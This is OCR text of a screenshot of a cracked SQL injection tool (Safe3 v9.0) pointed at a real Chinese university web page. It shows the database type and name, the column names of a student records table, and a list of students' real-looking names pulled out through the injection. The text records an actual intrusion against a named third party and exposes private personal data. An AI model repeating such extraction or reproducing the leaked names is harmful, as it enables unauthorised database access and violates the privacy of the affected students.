 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
//www.pfc.edu.cn/Awebsite/NewList.aspx?t=34 GET 浏览 注入
r 数据库 MSSQL 字段 0 索引 0 关键字 库名 AonesoftPfc 列库 重置
数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
r
tion
_info
asicBackup
StuNo
NoticeNo
ksh
DeptNo
MajorNo
MajorDetailNo
MajorDetailName
Grade
ClassNo
StuName
SpellFull
SpellBrief
GenderNo
Birthday
PartyFaceNo
FamilyOriginNo
NationalityNo
ProvinceNo
RegionNo
ResidenceNo
TestStuSortNo
HealthStatusNo
WillNo
TestStuSubjectNo
GraduateNo
PlanFormNo
IsThreeGood
IsExcellent
IsNormalCadre
IsProvinceFirstThree
OverseasChineseNo
MatriculateSort
StuName
韩忠健
孙炜
李薇
段朝辉
迟博
郑宁宁
包悦
曹曦
陈杰
陈维新
樊也
胡卿
黄军
黄云科
贾浩鑫